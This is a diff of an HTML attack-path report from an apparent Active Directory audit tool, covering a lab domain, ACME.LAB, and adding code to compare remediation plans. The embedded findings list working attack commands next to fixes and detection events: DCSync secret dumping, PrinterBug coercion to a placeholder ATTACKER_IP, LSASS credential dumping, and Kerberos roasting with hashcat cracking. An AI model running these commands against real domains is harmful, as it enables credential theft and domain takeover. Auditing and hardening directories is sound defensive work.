+<script id="data" type="application/json">{"meta": {"domain": "ACME.LAB", "dc": "10.10.0.5", "generated": "2026-10-31", "total": 8, "counts": {"CRITICAL": 2, "HIGH": 5, "LOW": 1}, "warnings": [], "sources": ["bloodhound"]}, "mitre": [{"id": "T1003.001", "name": "OS Credential Dumping: LSASS Memory", "count": 1, "max_severity": "HIGH"}, {"id": "T1003.006", "name": "OS Credential Dumping: DCSync", "count": 1, "max_severity": "CRITICAL"}, {"id": "T1078.002", "name": "Valid Accounts: Domain Accounts", "count": 3, "max_severity": "HIGH"}, {"id": "T1098", "name": "Account Manipulation", "count": 1, "max_severity": "HIGH"}, {"id": "T1134.005", "name": "Access Token Manipulation: SID-History Injection", "count": 1, "max_severity": "HIGH"}, {"id": "T1187", "name": "Forced Authentication", "count": 1, "max_severity": "CRITICAL"}, {"id": "T1482", "name": "Domain Trust Discovery", "count": 1, "max_severity": "HIGH"}, {"id": "T1558", "name": "Steal or Forge Kerberos Tickets", "count": 1, "max_severity": "CRITICAL"}, {"id": "T1558.003", "name": "Steal or Forge Kerberos Tickets: Kerberoasting", "count": 1, "max_severity": "HIGH"}, {"id": "T1558.004", "name": "Steal or Forge Kerberos Tickets: AS-REP Roasting", "count": 1, "max_severity": "HIGH"}], "findings": [{"type": "DCSYNC", "title": "DCSync rights: HELPDESK-SVC@ACME.LAB", "affected": "HELPDESK-SVC@ACME.LAB", "severity": "CRITICAL", "description": "Principal holds directory-replication rights (getchanges, getchangesall) on the domain. It can replicate secrets from the DC — including the krbtgt hash — without running code on a Domain Controller.", "evidence": [{"source": "acl", "object": "HELPDESK-SVC@ACME.LAB → ACME.LAB", "detail": "getchanges", "file": "domains.json"}, {"source": "acl", "object": "HELPDESK-SVC@ACME.LAB → ACME.LAB", "detail": "getchangesall", "file": "domains.json"}], "commands": ["impacket-secretsdump ACME.LAB/HELPDESK-SVC@10.10.0.5 -just-dc", "impacket-secretsdump ACME.LAB/HELPDESK-SVC@10.10.0.5 -just-dc-user ACME\\\\krbtgt"], "references": ["https://attack.mitre.org/techniques/T1003/006/"], "id": "a8e31192f8dc", "confidence": "HIGH", "confidence_reason": "replication ACEs present on the domain object", "rule_id": "DCSYNC", "ease": 1.0, "score": 100, "mitre": [{"id": "T1003.006", "name": "OS Credential Dumping: DCSync"}], "remediation": ["Remove replication rights (Get-Changes / Get-Changes-All / Get-Changes-In-Filtered-Set) from every principal that is not a Domain Controller or a deliberately Tier-0 group.", "Review the domain root ACL and AdminSDHolder for unexpected grants.", "If abuse is suspected, reset the krbtgt password twice (with replication time between resets)."], "detection": ["Event 4662 on the domain object with an access GUID of 1131f6aa-9c07-11d1-f79f-00c04fc2dcd2 (DS-Replication-Get-Changes), 1131f6ad-9c07-11d1-f79f-00c04fc2dcd2 (DS-Replication-Get-Changes-All), 89e95b76-444d-4c62-991a-0facbeda640c (DS-Replication-Get-Changes-In-Filtered-Set) from a non-DC account.", "DRSUAPI (DRSGetNCChanges) replication traffic originating from a host that is not a Domain Controller."]}, {"type": "UNCONSTRAINED_DELEGATION", "title": "Unconstrained delegation: WEB01.ACME.LAB", "affected": "WEB01.ACME.LAB", "severity": "CRITICAL", "description": "Computer 'WEB01.ACME.LAB' is trusted for unconstrained delegation. Coerce a DC to authenticate to it (PrinterBug / PetitPotam) and capture a reusable TGT — including a DC's. Verify this host is not itself a Domain Controller (where the flag is expected).", "evidence": [{"source": "bloodhound", "object": "WEB01.ACME.LAB", "detail": "TRUSTED_FOR_DELEGATION=true"}], "commands": ["# capture tickets on WEB01.ACME.LAB, then coerce a DC:", "python3 printerbug.py DOMAIN/USER:PASS@DC_IP ATTACKER_IP", "impacket-rubeus monitor  # or Rubeus.exe monitor on the host"], "references": ["https://attack.mitre.org/techniques/T1558/"], "id": "d6d28e132520", "confidence": "HIGH", "confidence_reason": "TRUSTED_FOR_DELEGATION flag read directly", "rule_id": "UNCONSTRAINED_DELEGATION", "ease": 0.85, "score": 85, "mitre": [{"id": "T1558", "name": "Steal or Forge Kerberos Tickets"}, {"id": "T1187", "name": "Forced Authentication"}], "remediation": ["Replace unconstrained delegation with constrained delegation or resource-based constrained delegation (RBCD).", "Mark privileged accounts 'Account is sensitive and cannot be delegated' and add them to Protected Users.", "Disable the Print Spooler service on Domain Controllers and mitigate coercion vectors (e.g. EFSRPC/PetitPotam RPC filters)."], "detection": ["Event 4624 network logons from Domain Controller machine accounts to non-DC hosts.", "Spooler (MS-RPRN) or EFSRPC calls targeting Domain Controllers from member hosts."]}, {"type": "ACL_ABUSE", "rule_id": "ACL_ABUSE.forcechangepassword", "title": "Password reset (forcechangepassword): HELPDESK@ACME.LAB → HELPDESK-SVC@ACME.LAB", "affected": "HELPDESK@ACME.LAB → HELPDESK-SVC@ACME.LAB", "severity": "HIGH", "description": "HELPDESK@ACME.LAB has password reset (ForceChangePassword) over HELPDESK-SVC@ACME.LAB. Abusable to pivot toward higher-value objects.", "evidence": [{"source": "acl", "object": "HELPDESK@ACME.LAB → HELPDESK-SVC@ACME.LAB", "detail": "forcechangepassword", "file": "users.json"}], "commands": ["net rpc password \"HELPDESK-SVC\" -U ACME.LAB/USER%PASS -S 10.10.0.5"], "references": ["https://bloodhound.readthedocs.io/en/latest/data-analysis/edges.html"], "id": "ce6bbe1b1402", "confidence": "HIGH", "confidence_reason": "ACE present in the directory", "ease": 0.95, "score": 71, "mitre": [{"id": "T1098", "name": "Account Manipulation"}, {"id": "T1078.002", "name": "Valid Accounts: Domain Accounts"}], "remediation": ["Remove the excessive ACE from the principal and apply least privilege on the target object.", "Treat any write/owner/control right over Tier-0 objects as Tier-0 itself — restrict it to Tier-0 admins.", "Never grant control rights to broad groups (Everyone, Authenticated Users, Domain Users).", "Audit delegated permissions on OUs and AdminSDHolder on a schedule."], "detection": ["Event 5136 (directory object modified) on nTSecurityDescriptor, member, servicePrincipalName or msDS-KeyCredentialLink.", "Event 4724 (password reset by another account) and 4738 (user account changed).", "Events 4728 / 4732 / 4756 (member added to a security-enabled group)."]}, {"type": "PRIVILEGED_SESSION", "title": "Privileged session: ADMINISTRATOR@ACME.LAB on WEB01.ACME.LAB", "affected": "ADMINISTRATOR@ACME.LAB@WEB01.ACME.LAB", "severity": "HIGH", "description": "Tier-0 principal ADMINISTRATOR@ACME.LAB has a session on WEB01.ACME.LAB. Local admin on WEB01.ACME.LAB means that credential can be dumped from memory and reused. Non-Tier-0 principals with local admin there: HELPDESK@ACME.LAB.", "evidence": [{"source": "bloodhound", "object": "ADMINISTRATOR@ACME.LAB@WEB01.ACME.LAB", "detail": "HasSession"}, {"source": "bloodhound", "object": "HELPDESK@ACME.LAB → WEB01.ACME.LAB", "detail": "AdminTo"}], "commands": ["# with local admin on WEB01.ACME.LAB, dump LSASS and extract ADMINISTRATOR@ACME.LAB's secret", "nxc smb WEB01.ACME.LAB -u USER -p PASS --lsa"], "references": ["https://attack.mitre.org/techniques/T1003/001/"], "id": "dbb022541572", "confidence": "MEDIUM", "confidence_reason": "session data is point-in-time and may be stale", "rule_id": "PRIVILEGED_SESSION", "ease": 0.8, "score": 60, "mitre": [{"id": "T1003.001", "name": "OS Credential Dumping: LSASS Memory"}, {"id": "T1078.002", "name": "Valid Accounts: Domain Accounts"}], "remediation": ["Enforce a tiered admin model: Tier-0 accounts only log on to Tier-0 systems (use Privileged Access Workstations).", "Add administrators to Protected Users and enable LSA protection (RunAsPPL) and Credential Guard.", "Log off stale admin sessions on member servers and workstations."], "detection": ["Event 4624 logons by Tier-0 accounts on non-Tier-0 hosts.", "Process access to lsass.exe (Sysmon Event 10) on hosts where admins are logged on."]}, {"type": "ASREP_ROASTING", "title": "AS-REP roastable: SVC-BACKUP@ACME.LAB", "affected": "SVC-BACKUP@ACME.LAB", "severity": "HIGH", "description": "Account has DONT_REQUIRE_PREAUTH set, so its AS-REP can be requested without credentials and cracked offline.", "evidence": [{"source": "bloodhound", "object": "SVC-BACKUP@ACME.LAB", "detail": "DONT_REQ_PREAUTH=true"}], "commands": ["impacket-GetNPUsers ACME.LAB/SVC-BACKUP@ACME.LAB -no-pass -dc-ip 10.10.0.5 -format hashcat -outputfile asrep.hash", "hashcat -m 18200 asrep.hash wordlist.txt -r rules/best64.rule"], "references": ["https://attack.mitre.org/techniques/T1558/004/"], "id": "10761754f61d", "confidence": "HIGH", "confidence_reason": "DONT_REQ_PREAUTH flag read directly", "rule_id": "ASREP_ROASTING", "ease": 0.75, "score": 56, "mitre": [{"id": "T1558.004", "name": "Steal or Forge Kerberos Tickets: AS-REP Roasting"}], "remediation": ["Enable Kerberos pre-authentication: clear 'Do not require Kerberos preauthentication' (DONT_REQ_PREAUTH) on the account.", "If the flag is required for a legacy app, enforce a long random password and restrict the account's privileges."], "detection": ["Event 4768 (TGT requested) with Pre-Authentication Type 0.", "AS-REQ for preauth-disabled accounts from hosts that do not normally use them."]}, {"type": "KERBEROASTING", "title": "Kerberoastable account: SVC-SQL@ACME.LAB", "affected": "SVC-SQL@ACME.LAB", "severity": "HIGH", "description": "Service account exposes an SPN, so any authenticated user can request a TGS and crack it offline. Prioritise if the cleartext grants onward access. SPNs: MSSQLSvc/sql01.acme.lab:1433", "evidence": [{"source": "bloodhound", "object": "SVC-SQL@ACME.LAB", "detail": "hasSPN=true"}, {"source": "bloodhound", "object": "SVC-SQL@ACME.LAB", "detail": "SPN: MSSQLSvc/sql01.acme.lab:1433"}], "commands": ["impacket-GetUserSPNs ACME.LAB/USER:PASS -dc-ip 10.10.0.5 -request -outputfile kerb.hash", "hashcat -m 13100 kerb.hash wordlist.txt -r rules/best64.rule"], "references": ["https://attack.mitre.org/techniques/T1558/003/"], "id": "b7443e937d5b", "confidence": "HIGH", "confidence_reason": "hasSPN read directly from the directory", "rule_id": "KERBEROASTING", "ease": 0.7, "score": 52, "mitre": [{"id": "T1558.003", "name": "Steal or Forge Kerberos Tickets: Kerberoasting"}], "remediation": ["Move services to group Managed Service Accounts (gMSA) so passwords are 120+ random characters and rotate automatically.", "Give any remaining service accounts a random password of 25+ characters.", "Enforce AES-only Kerberos encryption (msDS-SupportedEncryptionTypes) and disable RC4 so tickets are far harder to crack.", "Remove service accounts from privileged groups; never put an SPN on a Tier-0 account."], "detection": ["Event 4769 (Kerberos service ticket requested) with Ticket Encryption Type 0x17 (RC4) for a service account.", "A single account requesting TGS tickets for many SPNs in a short window.", "Deploy a honeypot account with an SPN and alert on any 4769 for it."]}, {"type": "DOMAIN_TRUST", "title": "Domain trust: ACME.LAB ↔ PARTNER.LAB", "affected": "PARTNER.LAB", "severity": "HIGH", "description": "Trust to 'PARTNER.LAB' (direction=Bidirectional, type=Forest, transitive=True). Bidirectional forest trust — SID history / cross-forest Kerberoasting may extend compromise across the boundary.", "evidence": [{"source": "bloodhound", "object": "PARTNER.LAB", "detail": "direction=Bidirectional, type=Forest, transitive=True"}], "commands": ["impacket-GetUserSPNs -target-domain PARTNER.LAB ACME.LAB/USER:PASS -dc-ip 10.10.0.5 -request"], "references": ["https://attack.mitre.org/techniques/T1482/"], "id": "1ec85d35d4a9", "confidence": "MEDIUM", "confidence_reason": "trust exists; exploitability depends on its config", "rule_id": "DOMAIN_TRUST", "ease": 0.6, "score": 45, "mitre": [{"id": "T1482", "name": "Domain Trust Discovery"}, {"id": "T1134.005", "name": "Access Token Manipulation: SID-History Injection"}], "remediation": ["Enable SID filtering (quarantine) on external and forest trusts.", "Use Selective Authentication on forest trusts.", "Remove trusts that are no longer required and review trust direction."], "detection": ["Event 4675 (SIDs were filtered) and cross-realm 4769 requests from unusual principals."]}, {"type": "STALE_ADMIN", "title": "Stale privileged account: OLD-ADMIN@ACME.LAB", "affected": "OLD-ADMIN@ACME.LAB", "severity": "LOW", "description": "Privileged account 'OLD-ADMIN@ACME.LAB': disabled but still admin-flagged (adminCount=1). Lingering Tier-0 accounts widen the attack surface and are prime spraying / re-enable targets.", "evidence": [{"source": "bloodhound", "object": "OLD-ADMIN@ACME.LAB", "detail": "adminCount=1"}, {"source": "bloodhound", "object": "OLD-ADMIN@ACME.LAB", "detail": "enabled=false"}], "commands": ["# review necessity; if unused, disable and strip group membership"], "references": ["https://attack.mitre.org/techniques/T1078/002/"], "id": "252c3d665840", "confidence": "MEDIUM", "confidence_reason": "heuristic on adminCount + account state", "rule_id": "STALE_ADMIN", "ease": 0.4, "score": 10, "mitre": [{"id": "T1078.002", "name": "Valid Accounts: Domain Accounts"}], "remediation": ["Disable or delete privileged accounts that are no longer used.", "After removing an account from protected groups, clear adminCount and restore ACL inheritance.", "Remove 'password never expires' from administrative accounts and run periodic access reviews."], "detection": ["Event 4722 (account enabled) for a dormant privileged account.", "Logons by privileged accounts that have been inactive for a long period."]}], "paths": [{"hops": 3, "start": "JDOE@ACME.LAB", "goal": "ACME.LAB", "inferred_steps": 0, "rationale": "3 hop(s), all steps are observed relationships. Shorter, fully-observed paths rank higher.", "steps": [{"from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed"}, {"from": "HELPDESK@ACME.LAB", "to": "HELPDESK-SVC@ACME.LAB", "type": "ForceChangePassword", "detail": "reset password", "trust": "observed"}, {"from": "HELPDESK-SVC@ACME.LAB", "to": "ACME.LAB", "type": "DCSync", "detail": "replicate domain secrets", "trust": "observed"}], "commands": ["# already inherit HELPDESK@ACME.LAB's rights via group membership", "net rpc password \"HELPDESK-SVC\" -U ACME.LAB/USER%PASS -S 10.10.0.5", "impacket-secretsdump ACME.LAB/USER@10.10.0.5 -just-dc"]}, {"hops": 3, "start": "JDOE@ACME.LAB", "goal": "ADMINISTRATOR@ACME.LAB", "inferred_steps": 0, "rationale": "3 hop(s), all steps are observed relationships. Shorter, fully-observed paths rank higher.", "steps": [{"from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed"}, {"from": "HELPDESK@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed"}, {"from": "WEB01.ACME.LAB", "to": "ADMINISTRATOR@ACME.LAB", "type": "HasSession", "detail": "credentials in memory", "trust": "observed"}], "commands": ["# already inherit HELPDESK@ACME.LAB's rights via group membership", "nxc smb WEB01.ACME.LAB -u USER -p PASS --sam  # local admin on WEB01.ACME.LAB", "# dump LSASS on WEB01.ACME.LAB to recover ADMINISTRATOR@ACME.LAB's credentials\nnxc smb WEB01.ACME.LAB -u USER -p PASS --lsa"]}], "graph": {"nodes": [{"id": "JDOE@ACME.LAB", "label": "JDOE", "depth": 0, "otype": "user", "paths": [0, 1], "kind": "start"}, {"id": "HELPDESK@ACME.LAB", "label": "HELPDESK", "depth": 1, "otype": "group", "paths": [0, 1], "kind": "mid"}, {"id": "HELPDESK-SVC@ACME.LAB", "label": "HELPDESK-SVC", "depth": 2, "otype": "user", "paths": [0], "kind": "mid"}, {"id": "ACME.LAB", "label": "ACME.LAB", "depth": 3, "otype": "domain", "paths": [0], "kind": "goal"}, {"id": "WEB01.ACME.LAB", "label": "WEB01", "depth": 2, "otype": "computer", "paths": [1], "kind": "mid"}, {"id": "ADMINISTRATOR@ACME.LAB", "label": "ADMINISTRATOR", "depth": 3, "otype": "user", "paths": [1], "kind": "goal"}], "edges": [{"id": 0, "from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed", "command": "# already inherit HELPDESK@ACME.LAB's rights via group membership", "choke": true, "alt": false, "kept": false, "paths": [0, 1]}, {"id": 1, "from": "HELPDESK@ACME.LAB", "to": "HELPDESK-SVC@ACME.LAB", "type": "ForceChangePassword", "detail": "reset password", "trust": "observed", "command": "net rpc password \"HELPDESK-SVC\" -U ACME.LAB/USER%PASS -S 10.10.0.5", "choke": false, "alt": true, "kept": false, "paths": [0]}, {"id": 2, "from": "HELPDESK-SVC@ACME.LAB", "to": "ACME.LAB", "type": "DCSync", "detail": "replicate domain secrets", "trust": "observed", "command": "impacket-secretsdump ACME.LAB/USER@10.10.0.5 -just-dc", "choke": false, "alt": true, "kept": false, "paths": [0]}, {"id": 3, "from": "HELPDESK@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed", "command": "nxc smb WEB01.ACME.LAB -u USER -p PASS --sam  # local admin on WEB01.ACME.LAB", "choke": false, "alt": true, "kept": false, "paths": [1]}, {"id": 4, "from": "WEB01.ACME.LAB", "to": "ADMINISTRATOR@ACME.LAB", "type": "HasSession", "detail": "credentials in memory", "trust": "observed", "command": "# dump LSASS on WEB01.ACME.LAB to recover ADMINISTRATOR@ACME.LAB's credentials\nnxc smb WEB01.ACME.LAB -u USER -p PASS --lsa", "choke": false, "alt": true, "kept": false, "paths": [1]}]}, "plans": [{"id": "fewest-changes", "title": "Fewest changes", "summary": "The smallest set of changes that breaks every route.", "changes": [{"from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed", "fix": "Remove JDOE from HELPDESK.", "kind": "membership", "affects": ["JDOE@ACME.LAB"], "loses": ["reset HELPDESK-SVC's password", "local admin on WEB01.ACME.LAB"], "effect": "JDOE loses everything HELPDESK grants: reset HELPDESK-SVC's password, local admin on WEB01.ACME.LAB.", "note": "Anything HELPDESK grants outside Active Directory (file shares, apps) isn't in the data and would be lost too."}], "memberships_removed": 1, "affected": ["JDOE@ACME.LAB"], "breaks_every_route": true}, {"id": "keep-memberships", "title": "Keep group memberships", "summary": "Narrow what the groups are allowed to do instead of removing anyone from them.", "changes": [{"from": "HELPDESK@ACME.LAB", "to": "HELPDESK-SVC@ACME.LAB", "type": "ForceChangePassword", "detail": "reset password", "trust": "observed", "fix": "Remove the password-reset right HELPDESK holds on HELPDESK-SVC.", "kind": "permission", "affects": ["HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB"], "loses": ["reset HELPDESK-SVC's password"], "effect": "HELPDESK's 2 members (HELPDESK-SVC, JDOE) lose only this right: reset HELPDESK-SVC's password.", "note": ""}, {"from": "HELPDESK@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed", "fix": "Remove HELPDESK from the local Administrators group on WEB01.ACME.LAB (use Windows LAPS for local admin).", "kind": "permission", "affects": ["HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB"], "loses": ["local admin on WEB01.ACME.LAB"], "effect": "HELPDESK's 2 members (HELPDESK-SVC, JDOE) lose only this right: local admin on WEB01.ACME.LAB.", "note": ""}], "memberships_removed": 0, "affected": ["HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB"], "breaks_every_route": true}, {"id": "nearest-targets", "title": "Fix nearest the targets", "summary": "Cut the steps closest to the targets, so the foothold and its groups keep as much of their access as possible.", "changes": [{"from": "HELPDESK@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed", "fix": "Remove HELPDESK from the local Administrators group on WEB01.ACME.LAB (use Windows LAPS for local admin).", "kind": "permission", "affects": ["HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB"], "loses": ["local admin on WEB01.ACME.LAB"], "effect": "HELPDESK's 2 members (HELPDESK-SVC, JDOE) lose only this right: local admin on WEB01.ACME.LAB.", "note": ""}, {"from": "HELPDESK-SVC@ACME.LAB", "to": "ACME.LAB", "type": "DCSync", "detail": "replicate domain secrets", "trust": "observed", "fix": "Remove replication rights (Get-Changes / Get-Changes-All) from HELPDESK-SVC.", "kind": "permission", "affects": ["HELPDESK-SVC@ACME.LAB"], "loses": ["replicate domain secrets (DCSync)"], "effect": "HELPDESK-SVC loses only this right: replicate domain secrets (DCSync).", "note": ""}], "memberships_removed": 0, "affected": ["HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB"], "breaks_every_route": true}], "keep": [], "default_view": "paths"}</script>
 <script>
 "use strict";
 var D = JSON.parse(document.getElementById("data").textContent);
@@ -214,8 +220,15 @@
 var SEVC = {CRITICAL:"var(--crit)",HIGH:"var(--high)",MEDIUM:"var(--med)",LOW:"var(--low)",INFO:"var(--info)"};
 var VIEWS = ["overview","paths","findings"];
 var G = D.graph;
-var S = {route: D.paths.length ? 0 : -1, edge: null, node: null};
+var S = {route: D.paths.length ? 0 : -1, edge: null, node: null, plan: 0};
 var F = {sev: "ALL", q: "", open: {}, sortK: "severity", sortDir: 1};
+var PL = D.plans || [];   // remediation options, each breaking every route
+
+function sameEdge(c,e){return c.from===e.from&&c.to===e.to&&c.type===e.type&&(c.detail||"")===(e.detail||"");}
+function edgeOf(c){for(var i=0;i<G.edges.length;i++)if(sameEdge(c,G.edges[i]))return G.edges[i];return null;}
+// Edges the selected option cuts; without options, the structural choke points.
+function isCut(e){if(!PL.length)return e.choke;var p=PL[S.plan]||PL[0];
+  return p.changes.some(function(c){return sameEdge(c,e);});}
 
 function esc(s){s=(s==null?"":String(s));return s.replace(/[&<>"']/g,function(c){
   return {"&":"&amp;","<":"&lt;",">":"&gt;","\"":"&quot;","'":"&#39;"}[c];});}
@@ -358,7 +371,7 @@
   $("v-paths").innerHTML='<div class="phead"><div><h2>Attack paths</h2><div class="psum" id="psum"></div></div><div class="chips" id="routes"></div></div>'
     +'<div class="gwrap" id="gbox"><svg id="gsvg" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Attack path graph"></svg></div>'
     +'<div class="legend"><span><i class="sq start"></i>Foothold</span><span><i class="sq goal"></i>Target</span>'
-    +'<span><i class="ln"></i>Selected route</span><span><i class="ln choke"></i>✂ Choke point</span>'
+    +'<span><i class="ln"></i>Selected route</span><span><i class="ln choke"></i>'+(PL.length?'✂ Selected fix':'✂ Choke point')+'</span>'
     +'<span><i class="ln dash"></i>Inferred step</span><span>Click any node or relationship to inspect it</span></div>'
     +'<div class="pgrid"><div class="card" id="walk"></div><div class="side"><div class="card" id="inspect"></div><div class="card" id="fix"></div></div></div>';
   $("gsvg").addEventListener("click",function(){if(S.edge!==null||S.node!==null){S.edge=null;S.node=null;renderPaths();}});
@@ -411,12 +424,12 @@
     if(!V){x1=a.x+nW;y1=a.cy;x2=b.x-3;y2=b.cy;var dx=Math.max(48,Math.abs(x2-x1)/2);c1x=x1+dx;c1y=y1;c2x=x2-dx;c2y=y2;}
     else{x1=a.cx;y1=a.y+nH;x2=b.cx;y2=b.y-3;var dy=Math.max(36,Math.abs(y2-y1)/2);c1x=x1;c1y=y1+dy;c2x=x2;c2y=y2-dy;}
     var d="M"+x1.toFixed(1)+","+y1.toFixed(1)+" C"+c1x.toFixed(1)+","+c1y.toFixed(1)+" "+c2x.toFixed(1)+","+c2y.toFixed(1)+" "+x2.toFixed(1)+","+y2.toFixed(1);
-    var on=r<0||e.paths.indexOf(r)>=0;
-    var cls="edge"+(on?" on":" dim")+(e.choke?" choke":"")+(e.trust==="inferred"?" inferred":"")+(S.edge===e.id?" sel":"");
-    var mk=e.choke?"m-choke":(on?"m-on":"m-dim");
+    var on=r<0||e.paths.indexOf(r)>=0,cut=isCut(e);
+    var cls="edge"+(on?" on":" dim")+(cut?" choke":"")+(e.trust==="inferred"?" inferred":"")+(S.edge===e.id?" sel":"");
+    var mk=cut?"m-choke":(on?"m-on":"m-dim");
     var t=fan[e.from]>1?0.64:0.5,u=1-t,k0=u*u*u,k1=3*u*u*t,k2=3*u*t*t,k3=t*t*t;
     var mx=k0*x1+k1*c1x+k2*c2x+k3*x2,my=k0*y1+k1*c1y+k2*c2y+k3*y2;
-    var lab=(e.choke?"✂ ":"")+edgeLabel(e)+(e.trust==="inferred"?" (inferred)":"");
+    var lab=(cut?"✂ ":(e.kept?"🔒 ":""))+edgeLabel(e)+(e.trust==="inferred"?" (inferred)":"");
     var pw=Math.round(lab.length*6.5+18),ph=21;
     h+='<g class="'+cls+'" data-edge="'+e.id+'" tabindex="0" role="button" aria-label="'+esc(short(e.from)+" "+edgeLabel(e)+" "+short(e.to))+'">'
       +'<path class="line" d="'+d+'" marker-end="url(#'+mk+')"/><path class="flow" d="'+d+'"/><path class="hit" d="'+d+'"/>'
@@ -479,7 +492,8 @@
       +(e.trust==="inferred"?'<p class="muted small">Inferred: the data makes this step possible, but it needs an extra action (coercion or delegation abuse) to work.</p>':'')
       +edgeCmd(e,e.command)
       +'<div class="lab">Remediation impact</div><p>'+(e.choke?'<b class="red">✂ Choke point.</b> Removing this relationship breaks every route shown.'
-        :(e.alt?'Another route remains if only this is fixed.':'Not analysed for this run.'))+'</p>'
+        :(e.alt?'Another route remains if only this is fixed.':'Not analysed for this run.'))
+      +(e.kept?' 🔒 Marked as required (<code>--keep</code>): the remediation options leave it in place.':'')+'</p>'
       +'<div class="lab">Fix</div><p>'+esc(fixText(e))+'</p>'
       +'<div class="lab">On routes</div><p>'+routeLinks(e.paths)+'</p>'+relatedFindings([e.from,e.to]);
     return;}
@@ -490,7 +504,23 @@
     return;}
   el.innerHTML='<div class="lab">Inspector</div><p class="muted">Click any node or relationship in the graph to see what it means, how to validate it, and how to fix it.</p>';
 }
+function changeItem(c){var e=edgeOf(c);
+  return '<li>'+(e?'<a href="#" data-edge-sel="'+e.id+'">'+esc(c.fix)+'</a>':esc(c.fix)+' <span class="muted small">(on a route not drawn here)</span>')
+    +'<div class="eff">'+esc(c.effect)+(c.note?' <span class="muted">'+esc(c.note)+'</span>':'')+'</div></li>';}
+function planMeta(p){var m=p.memberships_removed;
+  return plural(p.changes.length,"change")+' · '+(m?'removes '+plural(m,"group membership"):'no one leaves a group');}
 function renderFix(){
+  if(PL.length){
+    var k=Math.min(S.plan,PL.length-1),p=PL[k],n=p.changes.length;
+    var h='<div class="lab">Remediation</div><h3>✂ '+(k===0?'Fix this first':esc(p.title))+'</h3>'
+      +'<p class="muted small">'+(n===1?'This one change breaks':'These '+n+' changes together break')
+      +' every route, including any not drawn here (verified).</p><ol class="fixes">'+p.changes.map(changeItem).join("")+'</ol>';
+    if(PL.length>1){h+='<div class="lab">Compare options</div><div class="opts">'
+      +PL.map(function(q,i){return '<button type="button" class="opt'+(i===k?' on':'')+'" data-plan="'+i+'"><b>Option '+(i+1)+' · '+esc(q.title)+'</b>'
+        +'<span>'+planMeta(q)+'</span><span>'+esc(q.summary)+'</span></button>';}).join("")+'</div>';}
+    if(D.keep&&D.keep.length)h+='<p class="muted small">🔒 Kept as required: '+esc(D.keep.join(", "))+'</p>';
+    h+='<p class="muted small">Someone needs this access for their job? Mark it as required with <code>--keep "SRC-&gt;DST"</code> and HorusEye plans around it.</p>';
+    $("fix").innerHTML=h;return;}
   var chokes=G.edges.filter(function(e){return e.choke;}),others=G.edges.filter(function(e){return !e.choke;});
   var h='<div class="lab">Remediation</div><h3>✂ Fix this first</h3>';
   if(chokes.length){h+='<p class="muted small">'+(chokes.length===1?'This one change breaks':'Any one of these changes breaks')+' every route shown:</p><ol class="fixes">'
@@ -565,6 +595,7 @@
   if((b=t.closest("[data-copy]"))){ev.preventDefault();ev.stopPropagation();copyText(b.getAttribute("data-copy"),b);return;}
   if((b=t.closest("[data-route]"))){ev.preventDefault();S.route=+b.getAttribute("data-route");S.edge=null;S.node=null;
     renderPaths();if(location.hash!=="#paths")location.hash="paths";return;}
+  if((b=t.closest("[data-plan]"))){ev.preventDefault();S.plan=+b.getAttribute("data-plan");S.edge=null;S.node=null;renderPaths();return;}
   if((b=t.closest("[data-edge-sel]"))){ev.preventDefault();S.edge=+b.getAttribute("data-edge-sel");S.node=null;renderPaths();
     var gb=$("gbox");if(gb&&gb.getBoundingClientRect().top<0)gb.scrollIntoView({behavior:"smooth",block:"start"});return;}
   if((b=t.closest("[data-find]"))){ev.preventDefault();openFinding(b.getAttribute("data-find"));return;}
